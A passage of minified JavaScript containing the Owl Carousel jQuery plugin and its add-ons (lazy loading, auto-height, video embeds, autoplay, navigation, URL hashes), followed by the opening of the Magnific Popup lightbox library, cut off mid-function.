o={item:{count:this._items.length,index:this.current()}},r=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){var e;i.type===l.Type.Event?(h.event.special[i.name]||(h.event.special[i.name]={}),h.event.special[i.name].owl||(e=h.event.special[i.name]._default,h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0)):i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){function s(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)}s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(a,n){function e(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n)),r),n++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");!e||-1<a.inArray(t.get(0),this._loaded)||(e.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(t.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(n,i){function s(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=n.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;n(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),n(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;n.each(t,function(t,e){s.push(n(e).height())}),(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(c,e){function i(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){var e;!t.namespace||(e=c(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,c(t.content)))},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,t=c(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),t=this._core.items(this._core.relative(t.index())),this._core.reset(t.index()),(e=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n),e.attr("width",s),"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),c(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video")),this._playing=t.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){function e(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){function i(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(n){"use strict";function e(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":n.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'div type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=n("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",n.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=n("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",n.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[n('<div role="button">').addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?n(i.dotsContainer):n("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click",n(i.dotClass),n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$absolute)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=n.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e),t.nav&&(this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!t.dots||e),t.dots&&(s=this._pages.length-this._controls.$absolute.children().length,t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(n.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return n.grep(this._pages,n.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){!i&&this._pages.length?(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)):n.proxy(this._overrides.to,this._core)(t,e)},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";function e(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){var e;t.namespace&&(e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[e]=t.content)},this),"changed.owl.carousel":s.proxy(function(t){var i;t.namespace&&"position"===t.property.name&&(i=this._core.items(this._core.relative(this._core.current())),(t=s.map(this._hashes,function(t,e){return t===i?e:null}).join())&&n.location.hash.slice(1)!==t&&(n.location.hash=t))},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n){var o=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!a("transform")},i=function(){return!!a("perspective")},s=function(){return!!a("animation")};function a(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(void 0!==o[e])return s=!i||e,!1}),s}function h(t){return a(t,!0)}!function(){return!!a("transition")}()||(n.support.transition=new String(h("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(h("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(h("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,document));!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+w,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function m(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,o,g,i,h,t,l="Close",v="BeforeClose",y="MarkupParse",C="Open",A="Change",n="mfp",w="."+n,b="mfp-ready",F="mfp-removing",r="mfp-prevent-close",s=!!window.jQuery,I=c(window);c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){f.index=o;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],h="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=g,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+w,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+w,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);f["init"+a].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(y,function(e,t,n,o){n.close_replaceWith=m(o.type)}),h+=" mfp-close-btn-in"):f.wrap.append(m())),f.st.alignTop&&(h+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:I.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:g.height(),position:"absolute"}),f.st.enableEscapeKey&&g.on("keyup"+w,function(e){27===e.keyCode&&f.close()}),I.on("resize"+w,function(){f.updateSize()}),f.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&f.wrap.addClass(h);var r=f.wH=I.height(),s={},l=(f.fixedContentPos&&f._hasScrollBar(r)&&((l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),f.st.mainClass);return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),g.on("focusin"+w,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(C),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(F),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=F+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+w),f.ev.off(w),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||I.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var 